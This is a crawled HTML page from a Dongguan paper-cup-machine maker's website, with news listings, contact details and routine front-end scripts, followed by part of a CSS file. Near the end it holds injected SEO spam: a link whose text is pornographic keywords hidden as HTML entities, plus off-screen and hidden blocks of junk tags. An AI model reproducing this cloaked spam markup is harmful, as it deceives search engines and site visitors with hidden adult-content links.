               <li><a href="http://www.naughty-monkey.com/news/gongsixinwen/">公司新聞</a></li> 
               <li><a href="http://www.naughty-monkey.com/news/xingyedongtai/">行業(yè)動(dòng)態(tài)</a></li> 
             </ul> 
      <a href="http://www.naughty-monkey.com/news/" class="more">+</a> 
     </div> 
     <div   id="3l5zvnll7"   class="p8a2">
            <div   id="3l5zvnll7"   class="p8tab">
       <ul class="p8a2a">
                <li>
          <a href="http://www.naughty-monkey.com/news/100.html" title="紙杯機(jī)生產(chǎn)過程中使用的原材料" class="flex"> 
            <div   id="3l5zvnll7"   class="img">
             <img src="http://www.naughty-monkey.com/uploadfile/202207/9f2731ab601ef74.jpg" alt="紙杯機(jī)生產(chǎn)過程中使用的原材料" title="紙杯機(jī)生產(chǎn)過程中使用的原材料" /> 
            </div> 
            <div   id="3l5zvnll7"   class="cont"> 
             <h3> 紙杯機(jī)生產(chǎn)過程中使用的原材料 </h3> 
             <p> 東莞市弘鑫機(jī)械制造有限公司座落于東莞市工業(yè)重鎮(zhèn)—長安，毗鄰深圳，靠近深圳寶安國際機(jī)場，臨近虎門高鐵站；國際國內(nèi)交通十分便利。我們是專業(yè)制造紙容器系列自動(dòng)化機(jī)械設(shè)... </p> 
            </div>
          </a>
        </li>
               </ul> 
       <ul class="p8a2b">
                  <li>
            <a href="http://www.naughty-monkey.com/news/114.html" title="將紙杯機(jī)加工成型部分放在工作臺(tái)上的好處" class="flex">
              <h3> 將紙杯機(jī)加工成型部分放在工作臺(tái)上的好處 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://www.naughty-monkey.com/news/101.html" title="紙杯機(jī)、紙碗機(jī)出現(xiàn)問題應(yīng)該怎么解決" class="flex">
              <h3> 紙杯機(jī)、紙碗機(jī)出現(xiàn)問題應(yīng)該怎么解決 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://www.naughty-monkey.com/news/110.html" title="紙杯機(jī)淋膜(PE)紙杯簡介" class="flex">
              <h3> 紙杯機(jī)淋膜(PE)紙杯簡介 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://www.naughty-monkey.com/news/96.html" title="紙杯機(jī)的主要用途" class="flex">
              <h3> 紙杯機(jī)的主要用途 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
               </ul> 
      </div>
            <div   id="3l5zvnll7"   class="p8tab">
       <ul class="p8a2a">
                <li>
          <a href="http://www.naughty-monkey.com/news/69.html" title="高速紙杯機(jī)的應(yīng)用及優(yōu)點(diǎn)" class="flex"> 
            <div   id="3l5zvnll7"   class="img">
             <img src="http://www.naughty-monkey.com/uploadfile/202207/94e57e00dc452b9.jpg" alt="高速紙杯機(jī)的應(yīng)用及優(yōu)點(diǎn)" title="高速紙杯機(jī)的應(yīng)用及優(yōu)點(diǎn)" /> 
            </div> 
            <div   id="3l5zvnll7"   class="cont"> 
             <h3> 高速紙杯機(jī)的應(yīng)用及優(yōu)點(diǎn) </h3> 
             <p> 紙杯機(jī)效率高，zui高速度可達(dá)150/分鐘；模具自動(dòng)定心，實(shí)現(xiàn)快速更換；全自動(dòng)潤滑系統(tǒng)能充分保證高速紙杯機(jī)長時(shí)間高速運(yùn)行。 </p> 
            </div>
          </a>
        </li>
               </ul> 
       <ul class="p8a2b">
                  <li>
            <a href="http://www.naughty-monkey.com/news/77.html" title="紙杯機(jī)開機(jī)準(zhǔn)備以及生產(chǎn)過程" class="flex">
              <h3> 紙杯機(jī)開機(jī)準(zhǔn)備以及生產(chǎn)過程 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://www.naughty-monkey.com/news/82.html" title="紙碗機(jī)的商業(yè)前景。" class="flex">
              <h3> 紙碗機(jī)的商業(yè)前景。 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://www.naughty-monkey.com/news/62.html" title="當(dāng)紙杯機(jī)出現(xiàn)哪些必須停止工作？" class="flex">
              <h3> 當(dāng)紙杯機(jī)出現(xiàn)哪些必須停止工作？ </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://www.naughty-monkey.com/news/61.html" title="紙杯機(jī)的主要用途" class="flex">
              <h3> 紙杯機(jī)的主要用途 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
               </ul> 
      </div>
           </div> 
    </div> 
    <div   id="3l5zvnll7"   class="p8b"> 
     <div   id="3l5zvnll7"   class="p8b1 flex"> 
      <h3>常見問題</h3> 
      <a href="http://www.naughty-monkey.com/news/changjianwenti/" class="more">+</a> 
     </div> 
     <div   id="3l5zvnll7"   class="p8b2"> 
      <img src="http://www.naughty-monkey.com/static/site/pc/images/bcef2f6e296b6d632bec7abfd46a89ff7731379e.jpg" alt="" /> 
     </div> 
     <ul class="p8b2a">
              <li> <a href="http://www.naughty-monkey.com/news/35.html"> 紙杯機(jī)是怎么做成型紙杯的？ </a> </li>
              <li> <a href="http://www.naughty-monkey.com/news/36.html"> 紙杯機(jī)焊接超聲波有問題怎么辦？ </a> </li>
              <li> <a href="http://www.naughty-monkey.com/news/34.html"> 如何保證紙碗機(jī)的安全生產(chǎn)？ </a> </li>
           </ul> 
    </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="f_link hidden-xs hidden-sm"> 
   <h3>友情鏈接/<span>Link</span>:</h3>
          <a  title="贏網(wǎng)科技" target="_blank">贏網(wǎng)科技</a>
          <a  title="流水線生產(chǎn)廠" target="_blank">流水線生產(chǎn)廠</a>
          <a  title="液壓件價(jià)格" target="_blank">液壓件價(jià)格</a>
          <a  title="特瑞堡密封件" target="_blank">特瑞堡密封件</a>
          <a  title="車床加工零件" target="_blank">車床加工零件</a>
          <a  title="珠三角彈簧生產(chǎn)廠家" target="_blank">珠三角彈簧生產(chǎn)廠家</a>
          <a  title="營口大米" target="_blank">營口大米</a>
          <a  title="呼和浩特電動(dòng)老爺車" target="_blank">呼和浩特電動(dòng)老爺車</a>
          <a  title="阻燃噴畫" target="_blank">阻燃噴畫</a>
          <a  title="脫脂奶粉" target="_blank">脫脂奶粉</a>
          <a  title=" led線條燈廠家 " target="_blank"> led線條燈廠家 </a>
          <a  title="噴槍廠家" target="_blank">噴槍廠家</a>
          <a  title="沈陽重型貨架" target="_blank">沈陽重型貨架</a>
          <a  title="煙臺(tái)商標(biāo)申請" target="_blank">煙臺(tái)商標(biāo)申請</a>
          <a  title="充氣袋包裝" target="_blank">充氣袋包裝</a>
      </div> 

<!--foot_begin-->
<div   id="3l5zvnll7"   class="p9 hidden-xs hidden-sm"> 
 <div   id="3l5zvnll7"   class="wh flex">
      <a href="http://www.naughty-monkey.com/">網(wǎng)站首頁</a>
      <a href="http://www.naughty-monkey.com/abouts/">關(guān)于我們</a>
      <a href="http://www.naughty-monkey.com/product/">產(chǎn)品展示</a>
      <a href="http://www.naughty-monkey.com/news/">新聞中心</a>
      <a href="http://www.naughty-monkey.com/culture/">企業(yè)文化</a>
      <a href="http://www.naughty-monkey.com/partner/">合作伙伴</a>
      <a href="http://www.naughty-monkey.com/contact/">聯(lián)系我們</a>
    <a href="/">English</a>
 </div> 
</div>
<div   id="3l5zvnll7"   class="p10"> 
 <div   id="3l5zvnll7"   class="wh"> 
  <div   id="3l5zvnll7"   class="p10a flex"> 
   <div   id="3l5zvnll7"   class="p10a1 flex"> 
    <div   id="3l5zvnll7"   class="img"> 
     <a href="http://www.naughty-monkey.com/"> <img src="http://www.naughty-monkey.com/uploadfile/202207/fb3403c27ceaa6c.png" alt="東莞市弘鑫機(jī)械制造有限公司" /></a> 
    </div> 
    <div   id="3l5zvnll7"   class="p10a1a"> 
     <p>東莞市弘鑫機(jī)械制造有限公司</p>
     <p>手機(jī)：13590316866&nbsp;</p> 
    </div> 
    <div   id="3l5zvnll7"   class="p10a1b"> 
     <p>郵箱：fullsailchina@163.com</p>
     <p>地址：<span style="font-family: &quot;Microsoft YaHei&quot;, arial, 宋體, sans-serif; font-size: 18px; ">廣東省東莞市虎門鎮(zhèn)沙角社區(qū)臺(tái)城路9號(hào)</span></p> 
    </div> 
   </div> 
   <div   id="3l5zvnll7"   class="p10a2"> 
    <img src="http://www.naughty-monkey.com/uploadfile/202207/27b2151eb903b87.jpg" alt="" /> 
    <h3 style="text-align:center;line-height:30px;color:#fff;font-size:16px">微信咨詢</h3> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="copyright hidden-xs hidden-sm"> 
   <div   id="3l5zvnll7"   class="x-seo">
    <a href="/sitemap.xml"> 網(wǎng)站地圖 </a> | 
    備案號(hào)：<a  target="_blank" rel="nofollow">粵ICP備2021144453號(hào)</a> 
    <span>技術(shù)支持：<a  target="_blank">贏網(wǎng)科技</a></span> 
   </div> 
   <div   id="3l5zvnll7"   class="x-region">
     主營區(qū)域： 
    <a href="javascript:;"> 東莞 </a> 
    <a href="javascript:;"> 廣東 </a> 
    <a href="javascript:;"> 廣州 </a> 
    <a href="javascript:;"> 中山 </a> 
    <a href="javascript:;"> 珠海 </a> 
    <a href="javascript:;"> 惠州 </a> 
    <a href="javascript:;"> 佛山 </a> 
    <a href="javascript:;"> 江門 </a> 
    <a href="javascript:;"> 深圳 </a> 
    <a href="javascript:;"> 湛江 </a> 
   </div> 
  </div> 
 </div> 
</div>
<!-- 右側(cè)客服 --> 
<!-- 側(cè)邊工具欄 --> 
<div   class="3l5zvnll7"   id="toolbar"> 
 <ul> 
  <li><a  target="_blank"> <span id="3l5zvnll7"    class="icon-font icon-qq"></span> <span id="3l5zvnll7"    class="wz">業(yè)務(wù)咨詢</span> </a></li> 
  <li><a href="javascript:;"> <span id="3l5zvnll7"    class="icon-font icon-phone"></span> <span id="3l5zvnll7"    class="wz">13590316866</span> </a></li> 
  <li id="3l5zvnll7"    class="ewm"> <span id="3l5zvnll7"    class="icon-font icon-ewm"></span> 
   <div   id="3l5zvnll7"   class="ewm-box">
    <img src="http://www.naughty-monkey.com/uploadfile/202207/27b2151eb903b87.jpg" alt="二維碼" />
   </div> </li> 
  <li><a href="http://www.naughty-monkey.com/feedback/"> <span id="3l5zvnll7"    class="icon-font icon-message"></span> <span id="3l5zvnll7"    class="wz">在線留言</span> </a></li> 
  <li id="3l5zvnll7"    class="backtop"><span id="3l5zvnll7"    class="icon-font icon-top"></span></li> 
 </ul> 
</div>
<script>
$(function () {
  // 返回頂部
  app.backTop("#toolbar .backtop",300);
  var imgUrl = 'http://www.naughty-monkey.com/';
  if($(".ewm-box img").attr('src') == imgUrl ) {
      $(".ewm-box").remove();
  }
})
</script>
<!-- 手機(jī)底部 -->
<div   id="3l5zvnll7"   class="db" style="display:none;"> 
 <div   id="3l5zvnll7"   class="dbb"></div> 
 <div   id="3l5zvnll7"   class="footer"> 
  <ul class="clearfix"> 
   <li><a href="http://www.naughty-monkey.com/"><i class="iconfont icon-home"></i><span>首頁</span></a></li> 
   <li><a href="http://www.naughty-monkey.com/product/"><i class="iconfont icon-home2"></i><span>產(chǎn)品</span></a></li> 
   <li><a href="tel:13590316866"><i class="iconfont icon-phone"></i><span>電話</span></a></li> 
   <li><a href="http://www.naughty-monkey.com/feedback/"><i class="iconfont icon-contact"></i><span>留言</span></a></li> 
  </ul> 
 </div> 
</div>
<script src="http://www.naughty-monkey.com/static/site/pc/js/main.js"></script> 


<script>
function count_User(userAgent) {
  var data = {
      get: location.href,
      os: undefined,
      browser: undefined
  };
  var terminal = {
      'windows nt 10'      : 'Windows 10',
      'windows nt 6.3'     : 'Windows 8.1',
      'windows nt 6.2'     : 'Windows 8',
      'windows nt 6.1'     : 'Windows 7',
      'windows nt 6.0'     : 'Windows Vista',
      'windows nt 5.2'     : 'Windows Server 2003XP x64',
      'windows nt 5.1'     : 'Windows XP',
      'windows xp'         : 'Windows XP',
      'windows nt 5.0'     : 'Windows 2000',
      'windows me'         : 'Windows ME',
      'win98'              : 'Windows 98',
      'win95'              : 'Windows 95',
      'win16'              : 'Windows 3.11',
      'macintosh|mac os x' : 'Mac OS X',
      'mac_powerpc'        : 'Mac OS 9',
      'linux'              : 'Linux',
      'ubuntu'             : 'Ubuntu',
      'phone'              : 'iPhone',
      'pod'                : 'iPod',
      'pad'                : 'iPad',
      'android'            : 'Android',
      'blackberry'         : 'BlackBerry',
      'webos'              : 'Mobile',
      'freebsd'            : 'FreeBSD',
      'sunos'              : 'Solaris'
  };


  Object.keys(terminal).forEach(function (key) {
      if (new RegExp(key).test(userAgent.toLowerCase())) {
          data.os = terminal[key];
          return true;
      }
  });

  if (regs = userAgent.match(/MSIE\s(\d+)\..*/)) {
      // ie 除11
      data.browser = 'IE ' + regs['1'];
  } else if (regs = userAgent.match(/Firefox\/(\d+)\..*/)) {
      data.browser = 'FIREFOX';
  } else if (regs = userAgent.match(/Opera[\s|\/](\d+)\..*/)) {
      data.browser = 'OPERA';
  } else if (regs = userAgent.match(/Chrome\/(\d+)\..*/)) {
      data.browser = 'CHROME';
  } else if (regs = userAgent.match(/Safari\/(\d+)\..*$/)) {
      // chrome瀏覽器都聲明了safari
      data.browser = 'SAFARI';
  } else if (regs = userAgent.match(/rv:(\d+)\..*/)) {
      // ie 11
      data.browser = 'IE ' + regs['1'];
  }
  
  $.ajax({ 
        type: 'POST', 
        contentType: 'application/x-www-form-urlencoded',
        url: "/visitorlog", 
        dataType: 'json',
        async: true,//異步
        data: {
          data:data,
          csrf_test_name: "bfb3956875483e8a054389bbf1fd18b4",
        },
        error: function(err){
           console.log('出錯(cuò)了！請聯(lián)系管理員');
           return false; 
        }, 
        success:function(msg){
           // console.log(msg);
           if (msg.code) {

           }else{
             console.log('出錯(cuò)了！請聯(lián)系管理員');
           };

        } 
  });

}

count_User(navigator.userAgent);
</script> 
<!-- foot_end -->

  <script src="http://www.naughty-monkey.com/static/site/pc/js/common.js"></script> 
  <script src="http://www.naughty-monkey.com/static/site/pc/js/wow.js"></script> 
  <script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
  </script> 
  <script>
    $(document).ready(function () {
        // BANNER
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1, // 顯示個(gè)數(shù)
            loop: true, // 是否循環(huán)
            autoplay: true, // 是否自動(dòng)播放
            navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭頭
            responsive: {
                0: {
                    nav: false, // 是否顯示箭頭
                },
                990: {
                    nav: true,
                }
            }
        });
    });
  </script> 
  <script>
      var swiper1 = new Swiper('.p3-swiper', {
          slidesPerView: 5,
          spaceBetween: 20,
          loop: true,
          autoplay: true,
          navigation: {
              nextEl: '.p3next',
              prevEl: '.p3prev',
          },
          breakpoints: {
              767: {  //當(dāng)屏幕寬度大于等于320
                  slidesPerView: 2,
                  spaceBetween: 10
              },
              768: {  //當(dāng)屏幕寬度大于等于768 
                  slidesPerView: 3,
                  spaceBetween: 20
              },
              1280: {  //當(dāng)屏幕寬度大于等于1280
                  slidesPerView: 5,
                  spaceBetween: 20,
              }
          }
      });

      function tab2(a, b) {
          /* tab 切換特效 */
          $(a).eq(0).addClass('active');
          $(b).eq(0).addClass('active');
          $(a).hover(function () {
              var _id = $(this).index();
              $(this).addClass('active').siblings().removeClass('active');
              $(b).eq(_id).addClass('active').siblings().removeClass('active');
          });
      }
      tab2('.p7a li', '.p7b .p7btab')
      tab2('.p8a1a li', '.p8a2 .p8tab')

      var swiper2 = new Swiper('.p7b-swiper', {
          slidesPerView: 4,
          spaceBetween: 21,
          loop: true,
          autoplay: true,
          navigation: {
              nextEl: '.p7next',
              prevEl: '.p7prev',
          },
          breakpoints: {
              767: {  //當(dāng)屏幕寬度大于等于320
                  slidesPerView: 2,
                  spaceBetween: 10
              },
              768: {  //當(dāng)屏幕寬度大于等于768 
                  slidesPerView: 3,
                  spaceBetween: 20
              },
              1280: {  //當(dāng)屏幕寬度大于等于1280
                  slidesPerView: 5,
                  spaceBetween: 20,
              }
          }
      });
  </script>  
 
<a href="http://www.naughty-monkey.com/">&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#24615;&#44;&#22269;&#20135;&#31934;&#21697;&#21943;&#27700;&#44;&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#27431;&#32654;&#19997;&#34972;&#20037;&#20037;&#31934;&#21697;</a>

<div style="position:fixed;left:-9000px;top:-9000px;"><menu id="am2eq"></menu><del id="am2eq"></del><small id="am2eq"></small><tr id="am2eq"></tr><nav id="am2eq"></nav><dfn id="am2eq"></dfn><blockquote id="am2eq"></blockquote><pre id="am2eq"><optgroup id="am2eq"><strike id="am2eq"></strike></optgroup></pre><em id="am2eq"></em><tbody id="am2eq"><ul id="am2eq"><th id="am2eq"></th></ul></tbody><cite id="am2eq"></cite><abbr id="am2eq"></abbr><abbr id="am2eq"><abbr id="am2eq"><center id="am2eq"></center></abbr></abbr><nav id="am2eq"><tr id="am2eq"><blockquote id="am2eq"></blockquote></tr></nav><tfoot id="am2eq"><strong id="am2eq"><ul id="am2eq"></ul></strong></tfoot><th id="am2eq"></th><input id="am2eq"><pre id="am2eq"><blockquote id="am2eq"></blockquote></pre></input><del id="am2eq"></del><source id="am2eq"></source><fieldset id="am2eq"></fieldset><nav id="am2eq"></nav><rt id="am2eq"></rt><dd id="am2eq"></dd><wbr id="am2eq"></wbr><menu id="am2eq"></menu><rt id="am2eq"></rt><center id="am2eq"></center><dd id="am2eq"><th id="am2eq"><bdo id="am2eq"></bdo></th></dd><strong id="am2eq"></strong><abbr id="am2eq"></abbr><table id="am2eq"><rt id="am2eq"><noframes id="am2eq"></noframes></rt></table><samp id="am2eq"></samp><cite id="am2eq"></cite><tfoot id="am2eq"></tfoot><cite id="am2eq"><samp id="am2eq"><object id="am2eq"></object></samp></cite><center id="am2eq"></center><acronym id="am2eq"></acronym><small id="am2eq"><kbd id="am2eq"><pre id="am2eq"></pre></kbd></small><source id="am2eq"></source><rt id="am2eq"><optgroup id="am2eq"><sup id="am2eq"></sup></optgroup></rt><xmp id="am2eq"></xmp><kbd id="am2eq"><wbr id="am2eq"><abbr id="am2eq"></abbr></wbr></kbd><xmp id="am2eq"></xmp><bdo id="am2eq"></bdo><nav id="am2eq"></nav><th id="am2eq"></th><dfn id="am2eq"></dfn><acronym id="am2eq"></acronym><th id="am2eq"></th><optgroup id="am2eq"></optgroup>
<blockquote id="am2eq"><tfoot id="am2eq"><strong id="am2eq"></strong></tfoot></blockquote><tfoot id="am2eq"><strong id="am2eq"><abbr id="am2eq"></abbr></strong></tfoot><dl id="am2eq"></dl><pre id="am2eq"></pre><input id="am2eq"></input><noscript id="am2eq"></noscript><fieldset id="am2eq"></fieldset><td id="am2eq"><input id="am2eq"><pre id="am2eq"></pre></input></td><dl id="am2eq"></dl><menu id="am2eq"><em id="am2eq"><samp id="am2eq"></samp></em></menu><center id="am2eq"></center><samp id="am2eq"><strike id="am2eq"><noscript id="am2eq"></noscript></strike></samp><tr id="am2eq"></tr><tr id="am2eq"><rt id="am2eq"><em id="am2eq"></em></rt></tr><em id="am2eq"></em><input id="am2eq"></input><em id="am2eq"><tfoot id="am2eq"><tbody id="am2eq"></tbody></tfoot></em><center id="am2eq"></center><nav id="am2eq"></nav><tfoot id="am2eq"><tbody id="am2eq"><sup id="am2eq"></sup></tbody></tfoot><pre id="am2eq"><strong id="am2eq"><li id="am2eq"></li></strong></pre><cite id="am2eq"></cite><tbody id="am2eq"></tbody><s id="am2eq"></s><button id="am2eq"><tfoot id="am2eq"><object id="am2eq"></object></tfoot></button><center id="am2eq"></center><option id="am2eq"></option><object id="am2eq"><noscript id="am2eq"><del id="am2eq"></del></noscript></object><tr id="am2eq"></tr><dd id="am2eq"></dd><th id="am2eq"><li id="am2eq"><acronym id="am2eq"></acronym></li></th><noscript id="am2eq"><pre id="am2eq"><cite id="am2eq"></cite></pre></noscript><sup id="am2eq"><strong id="am2eq"><li id="am2eq"></li></strong></sup><wbr id="am2eq"></wbr><optgroup id="am2eq"></optgroup><acronym id="am2eq"></acronym><button id="am2eq"></button><ul id="am2eq"></ul><small id="am2eq"></small><noframes id="am2eq"></noframes><em id="am2eq"></em><xmp id="am2eq"><strike id="am2eq"><code id="am2eq"></code></strike></xmp><dd id="am2eq"></dd><small id="am2eq"><option id="am2eq"><strike id="am2eq"></strike></option></small><input id="am2eq"></input><ul id="am2eq"></ul><blockquote id="am2eq"><th id="am2eq"><bdo id="am2eq"></bdo></th></blockquote><kbd id="am2eq"></kbd><ul id="am2eq"></ul><menu id="am2eq"><em id="am2eq"><tfoot id="am2eq"></tfoot></em></menu>
<td id="am2eq"><table id="am2eq"><pre id="am2eq"></pre></table></td><sup id="am2eq"><tfoot id="am2eq"><object id="am2eq"></object></tfoot></sup><noscript id="am2eq"><wbr id="am2eq"><strike id="am2eq"></strike></wbr></noscript><delect id="am2eq"></delect><th id="am2eq"><bdo id="am2eq"><em id="am2eq"></em></bdo></th><sup id="am2eq"></sup><ul id="am2eq"></ul><dfn id="am2eq"><noscript id="am2eq"><del id="am2eq"></del></noscript></dfn><pre id="am2eq"><dl id="am2eq"><nav id="am2eq"></nav></dl></pre><nav id="am2eq"></nav><abbr id="am2eq"></abbr><option id="am2eq"></option><tbody id="am2eq"></tbody><center id="am2eq"></center><acronym id="am2eq"><bdo id="am2eq"><tbody id="am2eq"></tbody></bdo></acronym><optgroup id="am2eq"><kbd id="am2eq"><pre id="am2eq"></pre></kbd></optgroup><abbr id="am2eq"></abbr><xmp id="am2eq"></xmp><strong id="am2eq"></strong><button id="am2eq"></button><td id="am2eq"><table id="am2eq"><li id="am2eq"></li></table></td><code id="am2eq"></code><delect id="am2eq"></delect><tfoot id="am2eq"></tfoot><tbody id="am2eq"><cite id="am2eq"><kbd id="am2eq"></kbd></cite></tbody><option id="am2eq"><strike id="am2eq"><code id="am2eq"></code></strike></option><center id="am2eq"><dl id="am2eq"><abbr id="am2eq"></abbr></dl></center><center id="am2eq"></center><samp id="am2eq"></samp><th id="am2eq"></th><rt id="am2eq"><abbr id="am2eq"><center id="am2eq"></center></abbr></rt><abbr id="am2eq"></abbr><rt id="am2eq"></rt><del id="am2eq"></del><acronym id="am2eq"></acronym><source id="am2eq"><nav id="am2eq"><tr id="am2eq"></tr></nav></source><abbr id="am2eq"><tr id="am2eq"><rt id="am2eq"></rt></tr></abbr><input id="am2eq"></input><xmp id="am2eq"></xmp><small id="am2eq"></small><table id="am2eq"><tbody id="am2eq"><s id="am2eq"></s></tbody></table><small id="am2eq"></small><fieldset id="am2eq"></fieldset><code id="am2eq"></code><cite id="am2eq"></cite><option id="am2eq"></option><source id="am2eq"></source><s id="am2eq"></s><xmp id="am2eq"></xmp><tbody id="am2eq"></tbody></div>
<table id="table1" height="15" cellSpacing="0" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">

</table>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="cuaoc" class="pl_css_ganrao" style="display: none;"><pre id="cuaoc"><nav id="cuaoc"><bdo id="cuaoc"></bdo></nav></pre><tbody id="cuaoc"><bdo id="cuaoc"><pre id="cuaoc"></pre></bdo></tbody><delect id="cuaoc"></delect><sup id="cuaoc"></sup><noframes id="cuaoc"><nav id="cuaoc"><tfoot id="cuaoc"></tfoot></nav></noframes><bdo id="cuaoc"></bdo><center id="cuaoc"><noscript id="cuaoc"><object id="cuaoc"></object></noscript></center><center id="cuaoc"></center><small id="cuaoc"><cite id="cuaoc"><center id="cuaoc"></center></cite></small><bdo id="cuaoc"><s id="cuaoc"><td id="cuaoc"></td></s></bdo><object id="cuaoc"></object><em id="cuaoc"></em><sup id="cuaoc"><optgroup id="cuaoc"><object id="cuaoc"></object></optgroup></sup><center id="cuaoc"><abbr id="cuaoc"><small id="cuaoc"></small></abbr></center><noscript id="cuaoc"></noscript><table id="cuaoc"></table><pre id="cuaoc"><xmp id="cuaoc"><small id="cuaoc"></small></xmp></pre><ul id="cuaoc"></ul><tbody id="cuaoc"></tbody><tbody id="cuaoc"></tbody><option id="cuaoc"><ul id="cuaoc"><li id="cuaoc"></li></ul></option><noframes id="cuaoc"></noframes><pre id="cuaoc"></pre><input id="cuaoc"></input><optgroup id="cuaoc"></optgroup><s id="cuaoc"></s><small id="cuaoc"></small><table id="cuaoc"></table><input id="cuaoc"><strike id="cuaoc"><noscript id="cuaoc"></noscript></strike></input><option id="cuaoc"></option><blockquote id="cuaoc"></blockquote><source id="cuaoc"></source><xmp id="cuaoc"></xmp><samp id="cuaoc"></samp><ul id="cuaoc"></ul><kbd id="cuaoc"><input id="cuaoc"><strike id="cuaoc"></strike></input></kbd><object id="cuaoc"><rt id="cuaoc"><kbd id="cuaoc"></kbd></rt></object><kbd id="cuaoc"><dl id="cuaoc"><xmp id="cuaoc"></xmp></dl></kbd><blockquote id="cuaoc"></blockquote><option id="cuaoc"></option><dl id="cuaoc"><xmp id="cuaoc"><small id="cuaoc"></small></xmp></dl><delect id="cuaoc"></delect><pre id="cuaoc"></pre><center id="cuaoc"></center><tr id="cuaoc"></tr><xmp id="cuaoc"></xmp><optgroup id="cuaoc"><xmp id="cuaoc"><li id="cuaoc"></li></xmp></optgroup><center id="cuaoc"></center><optgroup id="cuaoc"></optgroup><tfoot id="cuaoc"><kbd id="cuaoc"><optgroup id="cuaoc"></optgroup></kbd></tfoot></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.naughty-monkey.com/static/site/pc/css/jquery.validator.css
body_size: 1032
content:
.msg-wrap,.n-icon,.n-inline-block,.n-msg,.nice-validator [contenteditable],.nice-validator input,.nice-validator select,.nice-validator textarea{display:inline-block}.nice-validator .msg-container .msg-box{display:block}.nice-validator .msg-container .msg-wrap{position:static}.msg-box{position:relative}.msg-wrap{position:relative;white-space:nowrap;line-height:16px;font-size:12px}.msg-wrap,.n-icon,.n-msg{vertical-align:top}.msg-box .msg-wrap .n-error,.msg-box .msg-wrap .n-ok,.msg-box .msg-wrap .n-tip{display:block;background:0 0;box-shadow:none;padding:3px 2px}.n-arrow{position:absolute;overflow:hidden}.n-arrow b,.n-arrow i{position:absolute;left:0;top:0;border:0;margin:0;padding:0;overflow:hidden;font-weight:400;font-style:normal;font-size:12px;font-family:serif;line-height:14px}.n-arrow i{text-shadow:none}.n-icon{width:16px;height:16px;overflow:hidden;background-repeat:no-repeat}.n-msg{display:inline-block;margin-left:1px}.n-error{color:#c33}.n-ok{color:#390}.n-loading,.n-tip .n-msg{color:grey}.n-error .n-icon{background-position:0 0}.n-ok .n-icon{background-position:-16px 0}.n-tip .n-icon{background-position:-32px 0}.n-loading .n-icon{background:url(../images/loading.gif) 0 center no-repeat!important}.n-bottom,.n-left,.n-right,.n-top{display:inline-block;line-height:0;vertical-align:top;outline:0}.n-bottom .n-arrow,.n-top .n-arrow{height:6px;width:12px;left:8px}.n-left .n-arrow,.n-right .n-arrow{width:6px;height:12px;top:6px}.n-top{vertical-align:top}.n-top .msg-wrap{margin-bottom:6px}.n-top .n-arrow{bottom:-6px}.n-top .n-arrow b{top:-6px}.n-top .n-arrow i{top:-7px}.n-bottom{vertical-align:bottom}.n-bottom .msg-wrap{margin-top:6px}.n-bottom .n-arrow{top:-6px}.n-bottom .n-arrow b{top:-1px}.n-bottom .n-arrow i{top:0}.n-left .msg-wrap{right:100%;margin-right:6px}.n-left .n-arrow{right:-6px}.n-left .n-arrow b{left:-6px}.n-left .n-arrow i{left:-7px}.n-right .msg-wrap{margin-left:6px}.n-right .n-arrow{left:-6px}.n-right .n-arrow b{left:1px}.n-right .n-arrow i{left:2px}.n-default .n-left,.n-default .n-right{margin-top:5px}.n-default .n-top .msg-wrap{bottom:100%}.n-default .n-bottom .msg-wrap{top:100%}.n-default .msg-wrap{position:absolute;z-index:1}.n-default .msg-wrap .n-icon{background-image:url(../images/validator_default.png)}.n-default .n-tip .n-icon{display:none}.n-simple .msg-wrap{position:absolute;z-index:1}.n-simple .msg-wrap .n-icon{background-image:url(../images/validator_simple.png)}.n-simple .n-top .msg-wrap{bottom:100%}.n-simple .n-bottom .msg-wrap{top:100%}.n-simple .n-left,.n-simple .n-right{margin-top:5px}.n-simple .n-bottom .msg-wrap{margin-top:3px}.n-simple .n-tip .n-icon{display:none}.n-yellow .msg-wrap{position:absolute;z-index:1;padding:4px 6px;font-size:12px;border:1px solid transparent;background-color:#fffcef;border-color:#ffbb76;color:#db7c22;box-shadow:0 1px 3px #ccc;border-radius:2px}.n-yellow .msg-wrap .n-arrow b{color:#ffbb76;text-shadow:0 0 2px #ccc}.n-yellow .msg-wrap .n-arrow i{color:#fffcef}.n-yellow .msg-wrap .n-icon{background-image:url(../images/validator_simple.png)}.n-yellow .n-top .msg-wrap{bottom:100%}.n-yellow .n-bottom .msg-wrap{top:100%}.n-yellow .n-loading,.n-yellow .n-ok,.n-yellow .n-tip{background-color:#f8fdff;border-color:#ddd;color:#333;box-shadow:0 1px 3px #ccc}.n-yellow .n-loading .n-arrow b,.n-yellow .n-ok .n-arrow b,.n-yellow .n-tip .n-arrow b{color:#ddd;text-shadow:0 0 2px #ccc}.n-yellow .n-loading .n-arrow i,.n-yellow .n-ok 